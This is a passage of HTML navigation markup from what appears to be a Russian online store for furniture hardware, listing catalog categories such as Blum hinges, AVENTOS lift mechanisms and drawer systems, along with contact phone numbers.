															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3a/60_60_0/d3a72759d00efb84221957d7a239bf41.webp" alt="Профиль RAUM PLUS (Германия)" title="Профиль RAUM PLUS (Германия)" />
													</a>
					</div>
														<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
						<span class="name option-font-bold">Профиль RAUM PLUS (Германия)</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/butylochnitsy_i_kolony/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" data-src="/upload/resize_cache/iblock/79e/jeou8yx9i88m191vsyploxjlsxeo2vzi/60_60_0/f92025bb11c59fd1942aca8c05db7874.webp" alt="Бутылочницы и колонны" title="Бутылочницы и колонны" />
													</a>
					</div>
														<a href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
						<span class="name option-font-bold">Бутылочницы и колонны</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" data-src="/upload/resize_cache/iblock/d8c/snpg39sygwma06oradve3zmtmdj3c5az/60_60_0/b88900029a53facf8fdc8638ad01ca5e.webp" alt="Лотки для столовых приборов" title="Лотки для столовых приборов" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
						<span class="name option-font-bold">Лотки для столовых приборов</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" data-src="/upload/resize_cache/iblock/225/qwbsifalu5v9jk57qrokh4im045zz5er/60_60_0/6ff5bba019828a7261663328950e0c20.webp" alt="Панели и разделители в нижнюю базу" title="Панели и разделители в нижнюю базу" />
													</a>
					</div>
														<a href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
						<span class="name option-font-bold">Панели и разделители в нижнюю базу</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/razdelochnye_doski/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" data-src="/upload/resize_cache/iblock/587/us106ojkciedor1zvdfdtvgabjgy4mt7/60_60_0/249f095304713cdeeb33717c2263eb71.webp" alt="Разделочные доски" title="Разделочные доски" />
													</a>
					</div>
														<a href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
						<span class="name option-font-bold">Разделочные доски</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" data-src="/upload/resize_cache/iblock/b66/d8wk4jajksylw5abo907qg9pcccrq6kx/60_60_0/pjrz2q6z72sq74a6810dli2gu54mrh5h.webp" alt="Ручки" title="Ручки" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_ruchki/" title="Ручки">
						<span class="name option-font-bold">Ручки</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/salfetnitsy/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" data-src="/upload/resize_cache/iblock/109/ec5qsindqg9zvzunvti955wpwm78ujc3/60_60_0/m8qguzuqzmovmzp8s8y2dqpkc85jwsk4.webp" alt="Салфетницы" title="Салфетницы" />
													</a>
					</div>
														<a href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
						<span class="name option-font-bold">Салфетницы</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/only_wood/ow_aksessuary/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" data-src="/upload/resize_cache/iblock/551/bjgzzy6ue24yjv68clmxd7yjqy6txfeg/60_60_0/bk6ei9q22wvi4nebj17gmpdegz02cl02.webp" alt="Аксессуары" title="Аксессуары" />
													</a>
					</div>
														<a href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
						<span class="name option-font-bold">Аксессуары</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/yashchiki_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/87a/1vg29ztozkq9cmiuarhkjovmvw5gs6at/60_60_0/3f97be74.webp" alt="Ящики FGV" title="Ящики FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
						<span class="name option-font-bold">Ящики FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" data-src="/upload/resize_cache/iblock/a08/v3te6n64u61lgmpfamzs1p2bgla5k99s/60_60_0/n4pix98kx3wpdd7kfh6la52pnbklk6ub.webp" alt="Направляющие FGV" title="Направляющие FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
						<span class="name option-font-bold">Направляющие FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/petli_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/7b6/4a02jxmjs1bjxq55ovrwfkh5lnfvw1m6/60_60_0/3f97be73.webp" alt="Петли FGV" title="Петли FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
						<span class="name option-font-bold">Петли FGV</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" data-src="/upload/resize_cache/iblock/b5e/ibn15hm6wo09h0gu84m70xia1j3rfula/60_60_0/5954j7d9o8hhnd1gn2zoqwq0juvxqm4w.webp" alt="Аксессуары для ящиков FGV" title="Аксессуары для ящиков FGV" />
													</a>
					</div>
														<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
						<span class="name option-font-bold">Аксессуары для ящиков FGV</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																	</ul>
									</div>
																				</div>
										</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Как купить																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/help/payment/" title="Условия оплаты">
						<span class="name ">Условия оплаты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/help/delivery/" title="Условия доставки">
						<span class="name ">Условия доставки</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Компания																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/stores/">
								<div>
																		Контакты																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		Официальный дилер BLUM																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu   BANNER">
																		<div class="customScrollbar ">
										<ul class="menu-wrapper menu-type-4" >
																																																																										<li class="    parent-items">
																																							<a href="/company/index.php" title="О компании">
						<span class="name ">О компании</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/docs/" title="Каталоги">
						<span class="name ">Каталоги</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/contacts/" title="Контакты">
						<span class="name ">Контакты</span>							</a>
																																			</li>
																																																																																						<li class="    parent-items">
																																							<a href="/company/vacan/" title="Вакансии">
						<span class="name ">Вакансии</span>							</a>
																																			</li>
																																	</ul>
									</div>
																	</div>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
								<div>
																		Прайс-лист																	</div>
							</a>
													</div>
					</td>
					<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
								<div>
																		OZON																	</div>
							</a>
													</div>
					</td>
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>+ &nbsp;ЕЩЕ</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<script data-skip-moving="true">
		CheckTopMenuDotted();
	</script>
						</nav>
						<!-- /noindex -->
																	</div>
				</div>
			</div>
			<div class="header__top-item">
				<div class="line-block line-block--40 line-block--40-1200 flexbox--justify-end">
															<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block">
							<div class="wrap_icon">
								<button class="top-btn inline-search-show dark-color">
									<i class="svg svg-inline-search inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>								</button>
							</div>
						</div>
					</div>
					<div class="line-block__item  no-shrinked">
						<div class=" inner-table-block nopadding small-block">
							<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block3_start" style="display:none"></div><div id="bxdynamic_header-auth-block3_end" style="display:none"></div>
    							</div>
						</div>
					</div>
												<div class="line-block__item line-block line-block--40 line-block--40-1200">
							                                        <div id="bxdynamic_header-basket-with-compare-block2_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block2_end" style="display:none"></div>                        						</div>
									</div>
			</div>
		</div>
	</div>
</div>
	</div>
<div id="mobileheader" class="visible-xs visible-sm">
	<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg width="16" height="12" viewBox="0 0 16 12"><path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path></svg></i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>	</div>
	<div class="logo-block pull-left">
		<div class="logo">
			<div id="bxdynamic_header-buffered-logo3_start" style="display:none"></div><a href="/"><img src="/upload/CMax/d1c/kdm_test.png" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><div id="bxdynamic_header-buffered-logo3_end" style="display:none"></div>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
				                                        <div id="bxdynamic_header-basket-with-compare-block3_start" style="display:none"></div><div id="bxdynamic_header-basket-with-compare-block3_end" style="display:none"></div>                        			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_cabinet">
        <div id="bxdynamic_header-auth-block4_start" style="display:none"></div><div id="bxdynamic_header-auth-block4_end" style="display:none"></div>
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                        </div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="javascript:;">+7 929 554-75-03</a>
                        </div>
                                                        </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li class="selected">
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/" title="Подъемные механизмы для фасадов">
																				<span class="top-mobile-menu__title">Подъемные механизмы для фасадов</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/skladnye_podemniki_aventos_hf_topn/" title="Складные подъемники AVENTOS HF top">
																												<span class="top-mobile-menu__title">Складные подъемники AVENTOS HF top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/vertikalnye_podemniki_aventos_hl_top/" title="Вертикальные подъемники AVENTOS HL top">
																												<span class="top-mobile-menu__title">Вертикальные подъемники AVENTOS HL top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
																												<span class="top-mobile-menu__title">Откидные подъемники AVENTOS HS top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK top</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-S</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
																												<span class="top-mobile-menu__title">Поворотные подъемники AVENTOS HK-XS</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/mebelnye_petli/" title="Мебельные петли">
																				<span class="top-mobile-menu__title">Мебельные петли</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/mebelnye_petli/">Мебельные петли</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
																												<span class="top-mobile-menu__title">Петли CLIP top BLUMOTION</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
																												<span class="top-mobile-menu__title">Петли CLIP top и CLIP</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
																												<span class="top-mobile-menu__title">Петли MODUL</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
																												<span class="top-mobile-menu__title">Петли угловые от -50гр. до +50гр. Комплекты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
																												<span class="top-mobile-menu__title">Аксессуары для петель</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/" title="Системы выдвижных ящиков">
																				<span class="top-mobile-menu__title">Системы выдвижных ящиков</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
																												<span class="top-mobile-menu__title">Ящики MERIVOBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
																												<span class="top-mobile-menu__title">Ящики LEGRABOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
																												<span class="top-mobile-menu__title">Ящики TANDEMBOX antaro</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/" title="Мебельные направляющие">
																				<span class="top-mobile-menu__title">Мебельные направляющие</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a></li>
																																															<li>
